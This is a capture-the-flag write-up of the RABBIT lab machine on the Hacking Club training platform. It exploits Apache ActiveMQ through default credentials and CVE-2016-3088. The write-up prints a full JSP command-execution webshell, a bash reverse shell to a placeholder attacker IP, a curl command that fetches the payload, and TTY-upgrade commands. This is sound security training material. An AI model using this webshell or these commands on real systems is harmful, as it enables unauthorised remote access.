About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the RABBIT machine. If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to know which services are running in the background and which ports are open. So, we will use a tool called nmap.




ffuf Scan:
We will use a tool called ffuf, which uses an existing wordlist of possible common directory names and attempts to load all directory names from that wordlist, then checks the HTTP status code. (If you are using Kali or ParrotOS, you can find these wordlists in /usr/share/wordlists/dirbuster or you can use those from SecList.)

Looking at the robots.txt file, we can find our first flag.

After spending some time on port 80, I couldn’t find anything interesting, but when checking port 8161, we find something interesting.

Apache ActiveMQ is an open-source message-oriented middleware written in Java. Eclipse Jetty is a Java HTTP (Web) server and Java Servlet container that supports web containers such as JSP and servlet.
After performing directory fuzzing on this port, I find /admin.


Misconfiguration
Searching for default credentials for ApacheMQ, I find:

After logging in, we gain access to the ApacheMQ web console.

Searching for an authenticated exploit for ApacheMQ, we find something very interesting:
Analysis of Apache ActiveMQ Remote Code Execution Vulnerability (CVE-2016-3088)
Author: Knownsec 404 Team
Chinese Version: https://paper.seebug.org/346/
Apache ActiveMQ is an open-source message-oriented middleware written in Java. Eclipse Jetty is a Java HTTP (Web) server and Java Servlet container which supports web containers such as JSP and servlet. ActiveMQ 5.0 and later versions have Jetty integrated by default.
https://medium.com/@knownsec404team/analysis-of-apache-activemq-remote-code-execution-vulnerability-cve-2016-3088-575f80924f30

The FileServer service in ActiveMQ allows users to upload files to a specified directory via the HTTP PUT method.

Exploitation:
First, upload a JSP webshell into the file server directory.



Webshell:
<%@ page import="java.util.*,java.io.*"%>
<%
//
// JSP_KIT
//
// cmd.jsp = Command Execution (unix)
//
// by: Unknown
// modified: 27/06/2003
//
%>
<HTML><BODY>
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<%
if (request.getParameter("cmd") != null) {
out.println("Command: " + request.getParameter("cmd") + "<BR>");
Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while ( disr != null ) {
out.println(disr);
disr = dis.readLine();
}
}
%>
</pre>
</BODY></HTML>
We can find the absolute installation path by accessing → /admin/test/systemProperties.jsp.


Next, use the MOVE method to move the webshell into the admin directory.

Accessing /admin/1.jsp, we can see our webshell working perfectly.

The next step will be to obtain a reverse shell, using curl to save our payload into /tmp.

Payload:
#!/bin/bash
/bin/bash -c "bash -i >& /dev/tcp/<IP-VPN>/443 0>&1"
Python server to serve our payload.


Now we will execute the following command:
curl <IP-VPN>/shell.sh -o /tmp/shell.sh
Now we open a Netcat listener to receive the connection.

Finally, we execute:
sh /tmp/shell.sh

And we have a shell =)


TTY Shell
Upgrading the simple shell to a fully interactive TTY:
python -c "import pty;pty.spawn('/bin/bash')"
Ctrl+Z
stty raw -echo; fg
Enter
export TERM=xterm


We can find the second flag in the home directory of user mq.
